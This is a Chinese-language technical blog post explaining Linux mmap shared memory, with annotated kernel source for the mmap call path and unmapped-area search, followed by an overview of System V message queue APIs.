0%

共享内存基础知识

共享内存有两个,一个 mmap,一个 systemV 的 shm

由于所有用户进程总的虚拟地址空间比可用的物理内存大很多,因此只有最常用的部分才与物理页帧关联(这不是问题,因为大多数程序只占用实际可用内存的一小部分)

  • 在将磁盘上的数据映射到进程的虚拟地址空间的时,内核必须提供数据结构,以建立虚拟地址空间的区域和相关数据所在位置之间的关联,Linux 软件系统多级页表映射机制
  • 共享内存使得多个进程可以访问同一块内存空间(节约了内存空间),不同进程可以及时看到对方进程中对共享内存中数据得更新(多个进程可以同时操作,所以需要进行同步 ,一般与信号量配合使用)

本文主要介绍 mmap

共享内存的 API

1
void *mmap(void *addr, size_t len, int prot, int flags, int fd, off_t offset);
  • addr:
    • 指定了映射被放置的虚拟地址,首选做法是将 addr 指定为 NULL,内核会为映射选择一个合适的地址(将 addr 指定为非 NULL,内核会将该参数值作为一个提示信息来处理)
  • length:
    • 指定了映射字节数,如果 length 不是分页的整数倍,内核会以分页大小为单位建立映射
  • prot:是一个位掩码,指定了新内存映射上的保护信息
  • flags:是一个控制映射操作各个方面的选项的位掩码(只能选一个)
    • MAP_PRIVATE - 私有:对映射区域的写入操作会产生一个映射文件的复制,即私人的“写入时复制”(copy on write)对此区域作的任何修改都不会写回原来的文件内容
    • MAP_SHARED - 共有:对映射区域的写入数据会复制回文件内,而且允许其他映射该文件的进程共享
    • MAP_ANONYMOUS - 匿名:建立匿名映射,此时会忽略参数fd,不涉及文件(其实是使用 /dev/zero 文件),而且映射区域无法和其他进程共享
  • 匿名映射会忽略下面两个参数:
    • fd:表示映射的文件的文件描述符
    • offset:指定了映射在文件中的起点,必须是系统分页大小的倍数
  • return:
    • 成功:返回被映射区的指针
    • 出错:返回 “-1”,错误原因存于 error 中

共享内存使用案例

mmap:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#include<stdio.h> 
#include<sys/mman.h>

int main(int argc, char* argv[]){
int fd = open("./flag.txt", 0666);
if(-1 == fd)
{
perror("open");
return -1;
}
int length = 1;
// char *addr = (char*)mmap(NULL, length, PROT_READ|PROT_WRITE, MAP_PRIVATE, fd, 0);
char *addr = (char*)mmap(NULL, length, PROT_READ|PROT_WRITE, MAP_SHARED, fd, 0);
if(addr == MAP_FAILED)
{
perror("mmap");
return -1;
}

puts("get data from mmap:");
write(1,addr,0x40);
puts(" ");
puts("input data to mmap:");
read(0,addr,0x40);

if(munmap(addr, length) == -1) /* 解除映射区域 */
{
perror("munmap");
return -1;
}
}
  • 效果:
1
2
3
4
5
6
0x7ffff7fcf000     0x7ffff7fd0000 r--p     1000 0      /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7fd0000 0x7ffff7ff3000 r-xp 23000 1000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ff3000 0x7ffff7ffb000 r--p 8000 24000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffb000 0x7ffff7ffc000 rw-p 1000 0 /home/yhellow/桌面/exp/flag.txt /* target */
0x7ffff7ffc000 0x7ffff7ffd000 r--p 1000 2c000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x7ffff7ffd000 0x7ffff7ffe000 rw-p 1000 2d000 /usr/lib/x86_64-linux-gnu/ld-2.31.so
  • 其实 mmap 也可以用来进程间通信,但是用它分配内存的情况多一点

Linux 中 mmap 的实现

mmap 的作用就是把磁盘文件的一部分(指定 fd)直接映射到进程的内存中

1
2
3
4
5
6
7
0x7ffff7eda8e4 <mmap64+36>    syscall  <SYS_mmap>
addr: 0x0
len: 0x1
prot: 0x3
flags: 0x2
fd: 0x3 (/home/yhellow/桌面/exp/flag.txt)
offset: 0x0
1
2
3
4
5
6
7
8
9
10
11
asmlinkage unsigned long
sys_mmap (unsigned long addr, unsigned long len, int prot, int flags, int fd, long off)
{
if (offset_in_page(off) != 0)
return -EINVAL;

addr = ksys_mmap_pgoff(addr, len, prot, flags, fd, off >> PAGE_SHIFT); /* 核心函数 */
if (!IS_ERR((void *) addr))
force_successful_syscall_return();
return addr;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
unsigned long ksys_mmap_pgoff(unsigned long addr, unsigned long len,
unsigned long prot, unsigned long flags,
unsigned long fd, unsigned long pgoff)
{
struct file *file = NULL;
unsigned long retval;

if (!(flags & MAP_ANONYMOUS)) { /* MAP_ANONYMOUS:匿名的 */
audit_mmap_fd(fd, flags); /* 把'fd'和'flags'写到mmap结构体中 */
file = fget(fd); /* 获取对应的文件 */
if (!file)
return -EBADF;
if (is_file_hugepages(file))
len = ALIGN(len, huge_page_size(hstate_file(file))); /* 对齐 */
retval = -EINVAL;
if (unlikely(flags & MAP_HUGETLB && !is_file_hugepages(file)))
goto out_fput;
} else if (flags & MAP_HUGETLB) { /* MAP_HUGETLB:大页面映射 */
struct user_struct *user = NULL;
struct hstate *hs;

hs = hstate_sizelog((flags >> MAP_HUGE_SHIFT) & MAP_HUGE_MASK); /* 生成状态日志 */
if (!hs)
return -EINVAL;

len = ALIGN(len, huge_page_size(hs)); /* 对齐 */
/*
* VM_NORESERVE is used because the reservations will be
* taken when vm_ops->mmap() is called
* A dummy user value is used because we are not locking
* memory so no accounting is necessary
*/
file = hugetlb_file_setup(HUGETLB_ANON_FILE, len,
VM_NORESERVE,
&user, HUGETLB_ANONHUGE_INODE,
(flags >> MAP_HUGE_SHIFT) & MAP_HUGE_MASK); /* 启用严格记账 */
if (IS_ERR(file))
return PTR_ERR(file);
}

flags &= ~(MAP_EXECUTABLE | MAP_DENYWRITE); /* 去掉可执行权限,去掉不可写权限 */

retval = vm_mmap_pgoff(file, addr, len, prot, flags, pgoff); /* 核心函数 */
out_fput:
if (file)
fput(file);
return retval;
}
  • 简单检查并处理了一下标志位,然后进行对齐
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
unsigned long vm_mmap_pgoff(struct file *file, unsigned long addr,
unsigned long len, unsigned long prot,
unsigned long flag, unsigned long pgoff)
{
unsigned long ret;
struct mm_struct *mm = current->mm; /* 获取当前进程的内存描述符 */
unsigned long populate;
LIST_HEAD(uf);

ret = security_mmap_file(file, prot, flag); /* 内核sandboxing功能,通过sandboxing调用mmap_file函数,如果是文件映射会mmap_file会对文件进行权限检查之类操作 */
if (!ret) {
if (down_write_killable(&mm->mmap_sem))
return -EINTR;
ret = do_mmap_pgoff(file, addr, len, prot, flag, pgoff,
&populate, &uf); /* 核心函数 */
up_write(&mm->mmap_sem);
userfaultfd_unmap_complete(mm, &uf);
if (populate)
mm_populate(ret, populate);
}
return ret;
}
  • security_mmap_file 最终会调用 ima_file_mmap
1
2
3
4
5
6
7
8
static inline unsigned long
do_mmap_pgoff(struct file *file, unsigned long addr,
unsigned long len, unsigned long prot, unsigned long flags,
unsigned long pgoff, unsigned long *populate,
struct list_head *uf)
{
return do_mmap(file, addr, len, prot, flags, 0, pgoff, populate, uf);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
unsigned long do_mmap(struct file *file,
unsigned long addr,
unsigned long len,
unsigned long prot,
unsigned long flags,
vm_flags_t vm_flags,
unsigned long pgoff,
unsigned long *populate,
struct list_head *uf)
{
struct vm_area_struct *vma; /* Linux中vm_area_struct表示的虚拟地址是给进程使用的(vm_struct表示的虚拟地址是给内核使用的) */
struct vm_region *region;
struct rb_node *rb;
unsigned long capabilities, result;
int ret;

*populate = 0;

/* decide whether we should attempt the mapping, and if so what sort of
* mapping */
ret = validate_mmap_request(file, addr, len, prot, flags, pgoff,
&capabilities); /* 用于决定是否应该尝试映射 */
if (ret < 0)
return ret;

/* we ignore the address hint */
addr = 0;
len = PAGE_ALIGN(len);

/* we've determined that we can make the mapping, now translate what we
* now know into VMA flags */
vm_flags |= determine_vm_flags(file, prot, flags, capabilities);

/* we're going to need to record the mapping */
region = kmem_cache_zalloc(vm_region_jar, GFP_KERNEL); /* 记录映射(kmem_cache_zalloc除了分配内存对象之外,还把内存对象所代表的内存空间初始化为"0") */
if (!region)
goto error_getting_region;

vma = vm_area_alloc(current->mm); /* 调用kmem_cache_alloc分配新的vma,然后调用vma_init进行初始化 */
if (!vma)
goto error_getting_vma;

region->vm_usage = 1; /* 设置vm_region */
region->vm_flags = vm_flags;
region->vm_pgoff = pgoff;

vma->vm_flags = vm_flags; /* 设置vm_area_struct */
vma->vm_pgoff = pgoff;

if (file) { /* 这里的file就是通过mmap的参数'fd'得来的 */
region->vm_file = get_file(file);
vma->vm_file = get_file(file);
}

down_write(&nommu_region_sem);

/* if we want to share, we need to check for regions created by other
* mmap() calls that overlap with our proposed mapping
* - we can only share with a superset match on most regular files
* - shared mappings on character devices and memory backed files are
* permitted to overlap inexactly as far as we are concerned for in
* these cases, sharing is handled in the driver or filesystem rather
* than here
*/
if (vm_flags & VM_MAYSHARE) { /* VM_MAYSHARE:用于确定是否可以设置对应的VM_SHARED(可以被多个进程共享) */
struct vm_region *pregion;
unsigned long pglen, rpglen, pgend, rpgend, start;

pglen = (len + PAGE_SIZE - 1) >> PAGE_SHIFT;
pgend = pgoff + pglen;

for (rb = rb_first(&nommu_region_tree); rb; rb = rb_next(rb)) {
pregion = rb_entry(rb, struct vm_region, vm_rb);

if (!(pregion->vm_flags & VM_MAYSHARE))
continue;

/* search for overlapping mappings on the same file */
if (file_inode(pregion->vm_file) !=
file_inode(file))
continue;

if (pregion->vm_pgoff >= pgend)
continue;

rpglen = pregion->vm_end - pregion->vm_start;
rpglen = (rpglen + PAGE_SIZE - 1) >> PAGE_SHIFT;
rpgend = pregion->vm_pgoff + rpglen;
if (pgoff >= rpgend)
continue;

/* handle inexactly overlapping matches between
* mappings */
if ((pregion->vm_pgoff != pgoff || rpglen != pglen) &&
!(pgoff >= pregion->vm_pgoff && pgend <= rpgend)) {
/* new mapping is not a subset of the region */
if (!(capabilities & NOMMU_MAP_DIRECT))
goto sharing_violation;
continue;
}

/* we've found a region we can share */
pregion->vm_usage++;
vma->vm_region = pregion; /* 设置vm_area_struct */
start = pregion->vm_start;
start += (pgoff - pregion->vm_pgoff) << PAGE_SHIFT;
vma->vm_start = start;
vma->vm_end = start + len;

if (pregion->vm_flags & VM_MAPPED_COPY)
vma->vm_flags |= VM_MAPPED_COPY;
else {
ret = do_mmap_shared_file(vma); /* 在文件上设置共享映射(驱动程序或文件系统提供并固定存储) */
if (ret < 0) {
vma->vm_region = NULL;
vma->vm_start = 0;
vma->vm_end = 0;
pregion->vm_usage--;
pregion = NULL;
goto error_just_free;
}
}
fput(region->vm_file);
kmem_cache_free(vm_region_jar, region);
region = pregion;
result = start;
goto share;
}

/* obtain the address at which to make a shared mapping
* - this is the hook for quasi-memory character devices to
* tell us the location of a shared mapping
*/
if (capabilities & NOMMU_MAP_DIRECT) {
addr = file->f_op->get_unmapped_area(file, addr, len,
pgoff, flags);
/* get_unmapped_area调用的是"current->mm->get_unmapped_area",在不同体系结构上对应不同的函数,但这些函数的基本原理都是类似的 */
if (IS_ERR_VALUE(addr)) {
ret = addr;
if (ret != -ENOSYS)
goto error_just_free;

/* the driver refused to tell us where to site
* the mapping so we'll have to attempt to copy
* it */
ret = -ENODEV;
if (!(capabilities & NOMMU_MAP_COPY))
goto error_just_free;

capabilities &= ~NOMMU_MAP_DIRECT;
} else {
vma->vm_start = region->vm_start = addr;
vma->vm_end = region->vm_end = addr + len;
}
}
}

vma->vm_region = region;

/* set up the mapping
* - the region is filled in if NOMMU_MAP_DIRECT is still set
*/
if (file && vma->vm_flags & VM_SHARED) /* VM_SHARED:可以被多个进程共享 */
ret = do_mmap_shared_file(vma); /* 在文件上设置共享映射(驱动程序或文件系统提供并固定存储) */
else
ret = do_mmap_private(vma, region, len, capabilities); /* 设置私有映射或匿名共享映射 */
if (ret < 0)
goto error_just_free;
add_nommu_region(region);

/* clear anonymous mappings that don't ask for uninitialized data */
if (!vma->vm_file && !(flags & MAP_UNINITIALIZED)) /* 清除不要求未初始化数据的匿名映射 */
memset((void *)region->vm_start, 0,
region->vm_end - region->vm_start);

/* okay... we have a mapping; now we have to register it */
result = vma->vm_start;

current->mm->total_vm += len >> PAGE_SHIFT;

share:
add_vma_to_mm(current->mm, vma); /* 在list和tree的适当位置将VMA添加到进程的mm_struct中,如果不是匿名页面,也添加到地址空间的页面树中 */

/* we flush the region from the icache only when the first executable
* mapping of it is made */
if (vma->vm_flags & VM_EXEC && !region->vm_icache_flushed) {
flush_icache_range(region->vm_start, region->vm_end);
region->vm_icache_flushed = true;
}

up_write(&nommu_region_sem);

return result;

error_just_free:
up_write(&nommu_region_sem);
error:
if (region->vm_file)
fput(region->vm_file);
kmem_cache_free(vm_region_jar, region);
if (vma->vm_file)
fput(vma->vm_file);
vm_area_free(vma);
return ret;

sharing_violation:
up_write(&nommu_region_sem);
pr_warn("Attempt to share mismatched mappings\n");
ret = -EINVAL;
goto error;

error_getting_vma:
kmem_cache_free(vm_region_jar, region);
pr_warn("Allocation of vma for %lu byte allocation from process %d failed\n",
len, current->pid);
show_free_areas(0, NULL);
return -ENOMEM;

error_getting_region:
pr_warn("Allocation of vm region for %lu byte allocation from process %d failed\n",
len, current->pid);
show_free_areas(0, NULL);
return -ENOMEM;
}
  • 首先调用 vm_area_alloc(底层还是调用 kmem_cache_alloc,然后调用 vma_init 把该 vma 插入红黑树)
  • 新分配的 vm_area_struct 用于管理进程使用的虚拟地址(虚存管理的最基本的管理单元):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
struct vm_area_struct {
/* The first cache line has the info for VMA tree walking. */

unsigned long vm_start; /* Our start address within vm_mm. */
unsigned long vm_end; /* The first byte after our end address
within vm_mm. */

/* linked list of VM areas per task, sorted by address */
struct vm_area_struct *vm_next, *vm_prev;

struct rb_node vm_rb;

/*
* Largest free memory gap in bytes to the left of this VMA.
* Either between this VMA and vma->vm_prev, or between one of the
* VMAs below us in the VMA rbtree and its ->vm_prev. This helps
* get_unmapped_area find a free area of the right size.
*/
unsigned long rb_subtree_gap;

/* Second cache line starts here. */

struct mm_struct *vm_mm; /* The address space we belong to. */
pgprot_t vm_page_prot; /* Access permissions of this VMA. */
unsigned long vm_flags; /* Flags, see mm.h. */

/*
* For areas with an address space and backing store,
* linkage into the address_space->i_mmap interval tree.
*/
struct {
struct rb_node rb;
unsigned long rb_subtree_last;
} shared;

/*
* A file's MAP_PRIVATE vma can be in both i_mmap tree and anon_vma
* list, after a COW of one of the file pages. A MAP_SHARED vma
* can only be in the i_mmap tree. An anonymous MAP_PRIVATE, stack
* or brk vma (with NULL file) can only be in an anon_vma list.
*/
struct list_head anon_vma_chain; /* Serialized by mmap_sem &
* page_table_lock */
struct anon_vma *anon_vma; /* Serialized by page_table_lock */

/* Function pointers to deal with this struct. */
const struct vm_operations_struct *vm_ops;

/* Information about our backing store: */
unsigned long vm_pgoff; /* Offset (within vm_file) in PAGE_SIZE
units */
struct file * vm_file; /* File we map to (can be NULL). */
void * vm_private_data; /* was vm_pte (shared mem) */

atomic_long_t swap_readahead_info;
#ifndef CONFIG_MMU
struct vm_region *vm_region; /* NOMMU mapping region */
#endif
#ifdef CONFIG_NUMA
struct mempolicy *vm_policy; /* NUMA policy for the VMA */
#endif
struct vm_userfaultfd_ctx vm_userfaultfd_ctx;
} __randomize_layout;

struct core_thread {
struct task_struct *task;
struct core_thread *next;
};

struct core_state {
atomic_t nr_threads;
struct core_thread dumper;
struct completion startup;
};
  • 核心函数 get_unmapped_area 调用的是 current->mm->get_unmapped_area,在 Linux 中,实际上调用的是 arch_get_unmapped_area(进程中能够找到查找空闲虚拟内存的方法)
1
2
3
4
5
6
7
8
enum mmap_allocation_direction {UP, DOWN}; /* UP == '0', DOWN == '1' */

unsigned long arch_get_unmapped_area(struct file *filp, unsigned long addr0,
unsigned long len, unsigned long pgoff, unsigned long flags)
{
return arch_get_unmapped_area_common(filp,
addr0, len, pgoff, flags, UP); /* addr0 == '0' */
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
static unsigned long arch_get_unmapped_area_common(struct file *filp,
unsigned long addr0, unsigned long len, unsigned long pgoff,
unsigned long flags, enum mmap_allocation_direction dir) /* dir == UP */
{
struct mm_struct *mm = current->mm;
struct vm_area_struct *vma;
unsigned long addr = addr0;
int do_color_align;
struct vm_unmapped_area_info info; /* 用于管理分配内存请求 */

if (unlikely(len > TASK_SIZE))
return -ENOMEM;

if (flags & MAP_FIXED) {
/* Even MAP_FIXED mappings must reside within TASK_SIZE */
if (TASK_SIZE - len < addr)
return -EINVAL;

/*
* We do not accept a shared mapping if it would violate
* cache aliasing constraints.
*/
if ((flags & MAP_SHARED) &&
((addr - (pgoff << PAGE_SHIFT)) & shm_align_mask))
return -EINVAL;
return addr;
}

do_color_align = 0;
if (filp || (flags & MAP_SHARED))
do_color_align = 1;

/* requesting a specific address */
if (addr) {
if (do_color_align)
addr = COLOUR_ALIGN(addr, pgoff);
else
addr = PAGE_ALIGN(addr);

vma = find_vma(mm, addr); /* 找到对应的vma */
if (TASK_SIZE - len >= addr &&
(!vma || addr + len <= vm_start_gap(vma)))
return addr;
}

info.length = len;
info.align_mask = do_color_align ? (PAGE_MASK & shm_align_mask) : 0;
info.align_offset = pgoff << PAGE_SHIFT;

if (dir == DOWN) { /* 自上而下进行映射(在本调用链中恒不成立) */
info.flags = VM_UNMAPPED_AREA_TOPDOWN;
info.low_limit = PAGE_SIZE;
info.high_limit = mm->mmap_base;
addr = vm_unmapped_area(&info); /* 根据vm_unmapped_area_info扫描mmap映射区域来查找满足请求的内存 */

if (!(addr & ~PAGE_MASK)) /* "addr&~PAGE_MASK"可判定addr是否是4096倍数,如果结果为"0",则是,否则不是 */
return addr; /* addr是否是4096倍数则返回 */

/*
* A failed mmap() very likely causes application failure,
* so fall back to the bottom-up function here. This scenario
* can happen with large stack limits and large mmap()
* allocations.
*/
}

info.flags = 0;
info.low_limit = mm->mmap_base;
info.high_limit = TASK_SIZE;
return vm_unmapped_area(&info); /* 根据vm_unmapped_area_info扫描mmap映射区域来查找满足请求的内存 */
}
  • vm_unmapped_area 用于在 mmap 映射区域中查找满足请求的内存(以 vm_area_struct 为单位),这是内存分配中最底层的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
/*
* 搜索未映射的地址范围,条件如下:
* - 不与任何VMA相交
* - 区间范围属于 [low_limit,high_limit)
* - 地址大小至少是 length
* - 满足 (begin_addr & align_mask) == (align_offset & align_mask)
*/
static inline unsigned long
vm_unmapped_area(struct vm_unmapped_area_info *info)
{
if (info->flags & VM_UNMAPPED_AREA_TOPDOWN) /* VM_UNMAPPED_AREA_TOPDOWN:将虚拟机未映射区域自上而下进行映射(在本调用链中恒不成立) */
return unmapped_area_topdown(info); /* 反向 */
else
return unmapped_area(info); /* 正向 */
}

  • 看来 mmap 还支持反向映射,我们这里主要研究正向映射 unmapped_area
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
unsigned long unmapped_area(struct vm_unmapped_area_info *info)
{
/*
* 我们通过寻找紧跟合适间隙的rbtree节点来实现搜索
* - gap_start = vma->vm_prev->vm_end <= info->high_limit - length;
* - gap_end = vma->vm_start >= info->low_limit + length;
* - gap_end - gap_start >= length
*/

struct mm_struct *mm = current->mm;
struct vm_area_struct *vma;
unsigned long length, low_limit, high_limit, gap_start, gap_end;

/* Adjust search length to account for worst case alignment overhead */
length = info->length + info->align_mask;
if (length < info->length)
return -ENOMEM;

/* Adjust search limits by the desired length */
if (info->high_limit < length)
return -ENOMEM;
high_limit = info->high_limit - length;

if (info->low_limit > high_limit)
return -ENOMEM;
low_limit = info->low_limit + length;

/* Check if rbtree root looks promising */
if (RB_EMPTY_ROOT(&mm->mm_rb))
goto check_highest;
vma = rb_entry(mm->mm_rb.rb_node, struct vm_area_struct, vm_rb);
if (vma->rb_subtree_gap < length)
goto check_highest;

while (true) {
/* Visit left subtree if it looks promising */
gap_end = vm_start_gap(vma);
if (gap_end >= low_limit && vma->vm_rb.rb_left) {
struct vm_area_struct *left =
rb_entry(vma->vm_rb.rb_left,
struct vm_area_struct, vm_rb);
if (left->rb_subtree_gap >= length) {
vma = left;
continue;
}
}

gap_start = vma->vm_prev ? vm_end_gap(vma->vm_prev) : 0;
check_current:
/* Check if current node has a suitable gap */
if (gap_start > high_limit)
return -ENOMEM;
if (gap_end >= low_limit &&
gap_end > gap_start && gap_end - gap_start >= length)
goto found;

/* Visit right subtree if it looks promising */
if (vma->vm_rb.rb_right) {
struct vm_area_struct *right =
rb_entry(vma->vm_rb.rb_right,
struct vm_area_struct, vm_rb);
if (right->rb_subtree_gap >= length) {
vma = right;
continue;
}
}

/* Go back up the rbtree to find next candidate node */
while (true) {
struct rb_node *prev = &vma->vm_rb;
if (!rb_parent(prev))
goto check_highest;
vma = rb_entry(rb_parent(prev),
struct vm_area_struct, vm_rb);
if (prev == vma->vm_rb.rb_left) {
gap_start = vm_end_gap(vma->vm_prev);
gap_end = vm_start_gap(vma);
goto check_current;
}
}
}

check_highest:
/* Check highest gap, which does not precede any rbtree node */
gap_start = mm->highest_vm_end;
gap_end = ULONG_MAX; /* Only for VM_BUG_ON below */
if (gap_start > high_limit)
return -ENOMEM;

found:
/* We found a suitable gap. Clip it with the original low_limit. */
if (gap_start < info->low_limit)
gap_start = info->low_limit;

/* Adjust gap address to the desired alignment */
gap_start += (info->align_offset - gap_start) & info->align_mask;

VM_BUG_ON(gap_start + info->length > info->high_limit);
VM_BUG_ON(gap_start + info->length > gap_end);
return gap_start; /* 最后返回找到的addr */
}
  • 最底层的查找过程是用 红黑树 实现的(由于本人对红黑树还不是很了解,这里就先跳过了)
  • 至于 mmap 映射区域的由来,这就是分页机制和内容了
  • 最后返回到之前的函数中,mmap 也设置了两种机制:共享和私有
    • 如果是共享映射,那么在内存中对文件进行修改,磁盘中对应的文件也会被修改,相反,磁盘中的文件有了修改,内存中的文件也被修改
    • 如果是私有映射,那么内存中的文件是独立的,二者进行修改都不会对对方造成影响
  • 不管是调用 do_mmap_shared_file 或者 do_mmap_private,他们底层都会调用 call_mmap 完成最后的设置
1
2
3
4
static inline int call_mmap(struct file *file, struct vm_area_struct *vma)
{
return file->f_op->mmap(file, vma);
}
  • 在 Ext4 文件系统中 file->f_op->mmap 指向 ext4_file_mmap(Linux 默认的文件系统为 Ext2 Ext3 Ext4)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
static int ext4_file_mmap(struct file *file, struct vm_area_struct *vma)
{
struct inode *inode = file->f_mapping->host;

if (unlikely(ext4_forced_shutdown(EXT4_SB(inode->i_sb))))
return -EIO;

/*
* We don't support synchronous mappings for non-DAX files. At least
* until someone comes with a sensible use case.
*/
if (!IS_DAX(file_inode(file)) && (vma->vm_flags & VM_SYNC))
return -EOPNOTSUPP;

file_accessed(file);
if (IS_DAX(file_inode(file))) {
vma->vm_ops = &ext4_dax_vm_ops; /* 初始化vma->vm_ops(在page fault handler中被使用到) */
vma->vm_flags |= VM_HUGEPAGE;
} else {
vma->vm_ops = &ext4_file_vm_ops;
}
return 0;
}
  • 当所有的剩余工作都处理完成后,mmap 就会返回在 mmap 映射区找到的 addr

msg 简述


消息队列,是消息的链接表,存放在内核中,一个消息队列由一个标识符(即ID)来标识

  • 消息队列的标识符 key 键,它的基本类型是 key_t,使用 ftok 函数可以生成一个 key_t
  • 两个无关的进程,可以通过唯一标识符 key 来找到对应的 msg

共享内存,消息队列,信号量它们三个都是找一个中间介质来进行通信的,就是文件的设备编号和节点,ftok() 就可以通过“文件路径”来获取一个 key_t 键值

1
2
/* 系统IPC键值的格式转换函数 */
key_t ftok(const char * fname, int id);
  • fname:
    • 指定的文件名,这个文件必须是存在的而且可以访问的
    • 只是根据文件 inode 在系统内的唯一性来取一个数值,和文件的权限无关
  • id:
    • 子序号,它是一个8bit的整数,即范围是0~255
    • 可以根据自己的约定,随意设置
  • return:
    • 成功:返回 key_t 键值
    • 出错:返回 “-1”

msg API

1
2
/* 创建或打开消息队列:成功返回队列ID,失败返回-1 */
int msgget(key_t key, int msgflg);
  • key:
    • IPC_PRIVATE - “0”:会建立新的消息队列(只能单进程通信,不能在两个进程之间进行通信)
    • 大于0的32位整数:视参数 msgflg 来确定操作,通常要求此值来源于 ftok 返回的 IPC 键值
  • msgflg:
    • “0”:取消息队列标识符,若不存在则函数会报错
    • IPC_CREAT:如果内核中不存在键值与 key 相等的消息队列,则新建一个消息队列,如果存在这样的消息队列,返回此消息队列的标识符
    • IPC_CREAT | IPC_EXCL:如果内核中不存在键值与 key 相等的消息队列,则新建一个消息队列,如果存在这样的消息队列则报错
  • return:
    • 成功:返回消息队列的标识符
    • 出错:返回 “-1”,错误原因存于 error 中
1
2
/* 添加消息:成功返回0,失败返回-1 */
int msgsnd(int msqid, const void *msgp, size_t msgsz, int msgflg);
  • msqid:
    • 消息队列标识符
  • msgp:
    • 发送给队列的消息
    • msgp 可以是任何类型的结构体,但第一个字段必须为 long 类型,即表明此发送消息的类型
  • msgsz:
    • 要发送消息的大小(不含消息类型占用的4个字节)
  • msgflg:
    • “0”:当消息队列满时,msgsnd 将会阻塞,直到消息能写进消息队列
    • IPC_NOWAIT:当消息队列已满的时候,msgsnd 函数不等待立即返回
    • MSG_NOERROR:若发送的消息大于 size 字节,则把该消息截断,截断部分将被丢弃,且不通知发送进程
  • return:
    • 成功:返回 “0”
    • 出错:返回 “-1”,错误原因存于 error 中
1
2
/* 读取消息:成功返回消息数据的长度,失败返回-1 */
int msgrcv(int msqid, void *msgp, size_t msgsz, long msgtyp, int msgflg);
  • msqid:
    • 消息队列标识符
  • msgp:
    • 存放消息的结构体
    • 结构体类型要与 msgsnd 函数发送的类型相同
  • msgsz:
    • 要接收消息的大小(不含消息类型占用的4个字节)
  • msgtyp:
    • “0”:接收第一个消息
    • 大于零:接收类型等于 msgtyp 的第一个消息
    • 小于零:接收类型等于或者小于 msgtyp 绝对值的第一个消息
  • msgflg:
    • “0”:阻塞式接收消息,没有该类型的消息 msgrcv 函数一直阻塞等待
    • IPC_NOWAIT:如果没有符合条件的 msg 则立即返回“-1”,此时错误码为 ENOMSG
    • MSG_COPY:内核会将 message 拷贝一份后再拷贝到用户空间,原双向链表中的 message 并不会被 unlink
